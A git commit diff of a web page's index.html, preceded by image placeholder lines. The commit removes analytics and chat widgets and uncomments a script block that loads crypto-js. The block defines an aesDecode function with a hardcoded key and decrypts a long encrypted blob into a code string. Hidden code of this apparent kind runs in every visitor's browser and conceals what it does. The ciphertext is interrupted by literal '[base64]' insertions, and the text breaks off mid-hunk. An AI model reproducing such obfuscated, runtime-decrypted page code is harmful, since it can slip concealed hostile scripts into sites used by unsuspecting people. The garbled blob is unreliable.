



==== commit 64eae88b: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,22 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-
-    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=694228d5"></script>
-    
-    <!--Start of Tawk.to Script-->
-<script type="text/javascript">
-var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
-(function(){
-var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
-s1.async=true;
-s1.src='https://embed.tawk.to/69e606f7bbd8201c34630386/1jml8menl';
-s1.charset='UTF-8';
-s1.setAttribute('crossorigin','*');
-s0.parentNode.insertBefore(s1,s0);
-})();
-</script>
-<!--End of Tawk.to Script-->
     
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
@@ -39,7 +23,7 @@
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
 </head>
 <body>
-   <!-- <script src="https://cdn.tailwindcss.com"></script>
+  <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -47,7 +31,7 @@
     const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
     return bytes.toString(CryptoJS.enc.Utf8);
 }
-const codeString = aesDecode(`U2FsdGVkX19dGn+QJSGuwk0HJMWcZmAJm1meH0wXZpFkmdgWQL0sMj/NjEvBAT42fH5Hgm1Y3ixufxHkRslfdqPkFMefJAVgoZiu7vszRd+4gK89xKGakuSiza+yB5+EtMsEGRl6wQ+1KkWW5tVwFD/ofKxh5duqK52pgVAHHo4HQK8R2V4Lle5XKZL/2C6jSHWBO1JJyvncS6jnkyPor16zf5S/ECXXuLYLxk41GbTKxievwFTFgQp8GY/Tgt9qgEu1eaeCxGOdKJMCggDhbqpd+YC34mdMeTcFD1QCmKQpnQ8/qCXvgEOb7aWLaVoRs3aLTOdka6y3DN4Qv4/[base64]/gF6idShUWhCqHljiyp+G9viMRYQ0OjrYorQ/9S5F8irtAgwFFed2ATpcnG+ywbWDNzLZY5wO063rudRHKsefEzm9w6P7+TKszAjNgpI2aQcD2jewJo/uIZpdLDzllfRaqr/f37NxgkZEA85qfWRvg1iA6GNTtl3WTF/mP9wTrXUaT6pdjr7iBf0kEVCJH3sSC7xpsYifehO1A9lrAcmPJ8v9DSkGUGbOgIc2zLZZbxPtjPuRUoe6IstFMdEMNV1Bu9Nk1TTh3UZJ02ncy9bIMprTkPaFZa13b/Sxy0Vnku0BKmwHu1mmNkfoabV7NbZkEoJhGx1xrpS+sMHE/mz8vtyJOA26c2E+GnJz0U89al1wpCpzAvnO51Y06wVr0i6dpzWM+r0efQ4aDiFG1+CabJAKXZGFbtk1Tiunoqs0PMP1mejv1/n7hM0GoQakZAX/LvYYQ4oZVPKPlnlJumpz+ZCy27bLvtBPZOUkQ5R09M/vllyBRG9hUvETynEsarWzj8PWQfJno/AlK2crLeaPpD3GJeu3H4MzH+OZkXYH+0gErdoyCG6GZiqAsrDefY3eMmSUP3NWxgMeffP3Qeu3TSU2Kwryxxd+UuMDtvzaN067S2Lu/PAwme2nS1HmtbwoYw/M/h0hJhYCe9TpFdqYAOwaJD1Sf3h33QPqAYiVGYJMXcP830zgG1W0avXiJqrcuKL+RB7+nxKJejjOp6ZFZFVnfG1D8HM2tJLpuoVeIUVxpap3dGQDI/s9XWEk/[base64]/pDlyBbPlqxY3bRECRMYXp5sI8xKMWfigrYyqerOF96+SLrLR6W6IyT3KNHS8/0m2xjkUPArrJ/LPk+CQ/mCz8XK93ECgxeQpi9gIToTff8bI33Fkhsa0iKOkaTsESp0BGKv/IhJy+wxkdzjPevl2aV9WvjC0okhfcReJhR4/0CgiR5xrlOmWkIVVpJNYts0jJmUs6wt1YCGMffJpD+QwZSCEESOtKfprjxwsEa521L4WeLPglnfcYnD2hTjLE61AE/p2ZTefB3SdPoZ1E9RzOncV71l3EeOSzUe1tiurTEn1dKW/AMa4N4XJr1Q/vyOBUL0weN5e7Ubs2K+zDl7xUaTJrZwz3krLIAJgS10d6akkpxB7+Gu5RdRBfqf9ay7d9ffqVYt2JSRXwblqGl/SP4HNbPoTaFfth510tZHvcVej78bEcfS7MCU+BDnYsKbZkejJqtPPwewyfK+zAHjO1lnvJRnwEfjaNkZvaXsVMsjifgKNCNKR2/qY7oaN8q8K0XiCgoFNoQ3zXPZluO+BSwsOfjB5nTHHSNgdYdqKc0G8nyAQXmOJ+sWYreHgWUfzGIIdFVHETMx/6dp0S3EVvaPat17LnDnwzm7vT4IZhYMew1mKoZ8+UT9/lNUEOZD6OeTswOInNUhh071YZYxD/BgXpt8VnI1///mnzmkL1F6wZaXjVoiXGqJxfCfkx71vssAqbJRKKoA/pcBOJHdzIcbzhnAFX+iFoK6I4xk2d4Rv2Xt0d1XphLJjxmCoGKk2BOputjEmRhXt/xZ4SzafYyjQ6qufv6KSdfiyDfKuFsdto2Jvkvbn0QwmSl97mZMh0Uxx5m34mlZFf0/TaxxtGQLKhSywKe1NSMylZ3TDAa8T8baoZma5vb5VPvg2xn/ywLNiny2tUxGf7GNKyN0c0ZwBaAt8LA3pP9x1ewIrje3oBmSY6rEAfBR4kyV2qv7WKrwfV8Dr+6BO8v2a0NnavCn3Ns5bpnM3ouySrOZChNJ3Y6/xeso+mygR8xALsho0M7S1T60aTr4hdSAQU9XYQDVNuejYspfLCaHNiHCjfmnfJClRDRo0dzmebwGPRjLPGIHZz5zr2tWTBYKG+VKHvCDrDaUjmmoOXtzpQoJplLBQfwUiTb2nZrSbpZB0hUGm0oK3Tr4wUv+DegqwhCtz/Z0ERv1EPgRz2mdKAtMnEkUrpgogx2B7avY0gGssHZhOkAbo/zSpb20ZKcdKcFbt0doN+ytQkK/rtew6YWs+hb3du9Lm+IS33fXF8Zm+OSVDMI55Hrj57WyUio8l3EcHdFEjxMeRECP98pGHgK6VGeTTqz0jbtztoc0maXGM7oSPR7BHhd/+S4ArnfKwtlXS3g9wxYK4Yv/ajFnp+cA+DBbADpJhuk2QAPUSzncFkplGCHKs44LP3i2bSvGpjOchJaUAkcbxjhrVCAU36Ki1aVfuSnbm3/fVYAGEocY+BhtuE+L6ciEdBN1nIrlG8IOIa2OmeKsN0W1YkfznVKp5n/HLsAhmsC72KTsFCee6qBaFKqZCDrQ2+qk5pVc0Y3g5D6wos6/[base64]/g2wGRSVfuZKLT51tRoGuaqB7xKmO4DG8EZs0F6UQhS9MlXasZUlBVq7G9Or5E7BUIeQR5KPljyhOkQxOX1OLZMAre5yab07I+8CXZ1z2XcqKfMmkmvxn5qRnZWNxz2DuYepuboQybgNAlGf/g9U6u4CbHJ45XP1MzmT+OCRMgdKk7H0//[base64]/Zk4H999O+T+7YZcLGUcb7YusagrP/Iz4kwPv//eFUYm5wRurlzU//MjedrAarsIb3G6S53Ir3N72G6NIJRh5J8Sfxijcw6+XPOHbPkG6n+Mawbw32bxmQwaZAXvCt0QbXM+kG7Sb8ihq+mpv9EIXIfHkEPeutUFNgCTe5/vM4UojQDnw4JdyZJDRAPZIjMqcqHQTuvWUuQj5ZhLR09CNQ0F+t7OEa5oc8ECIsy8xOniEeBQ8qIAvhc+VdNK+RWhHYSv+93PsoghCFI9oAG+RDUrnq6EotUlt+155pztxs5vZ5w06nC7TDlpj7QU8fwCCjNCU6l4PyUpdglT+AhmMt0f/[base64]/qVMOUTVEb2oEfsd0RqKRezEzzlVCkWILoXZEQwc4OzEgvxqIf/wA+RDTK19XOQR+dpJ4z+aA1KjrbK0QMh96YgOOw11Hrs8sSENIPzHbM7Adq3fphhUjWnCj57FcbQlZ0dtTXQEeoQ993YRTCurV/OtGAwAMEJF8i8cv7c4o2rFhtVRuD9tsOHhegd3Tu+duEfegKzqcpyfDpT3KxhhyQaazYOAJTuPmscWVKFsSeyGZ+UYpw2a+7oBCgXSYdymFfdDhH4GcB4+53WfoXZZIMbASEioP4zVdm/hH5d3idx4wBcb3UZM2mx0ZWIrAfv7E7DKb5PXi4esJ0YjEIDMIfw6jp38cu3FNhv+i61lUs3xszwkijt`);
